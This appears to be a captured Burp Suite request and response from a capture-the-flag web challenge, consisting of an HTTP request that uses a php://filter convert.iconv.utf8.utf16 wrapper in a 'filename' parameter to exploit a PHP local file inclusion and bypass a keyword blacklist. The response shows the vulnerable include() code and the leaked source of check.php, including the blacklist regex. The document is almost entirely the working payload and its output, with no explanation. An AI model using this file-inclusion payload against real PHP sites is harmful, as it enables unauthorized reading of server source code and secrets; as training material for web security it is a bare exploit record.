 Request
Pretty Raw Hex
\n
1 GET /?filename=php%3a%2f%2ffilter%2fconvert.iconv.utf8.utf16%2fresource%3d.%2fcheck.php HTTP/1.1
2 Host: 61.147.171.105:59555
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
��<�?php if($_GET["filename"]){ $preg_match_username = 'return preg_match("/base|be|encode|print|zlib|quoted|write|rot13|read|string/i", $_GET["filename"]);'; if
(eval($preg_match_username)) { die("do not hack!"); } }
Inspector
Back
Query parameter
Name
filename
Value
php%3a%2f%2ffilter%2fconvert.ic
onv.utf8.utf16%2fresource%3d.%2
fcheck.php
Decoded from: URL encoding
php://filter/convert.iconv.utf8
.utf16/resource=./check.php
Cancel
Apply changes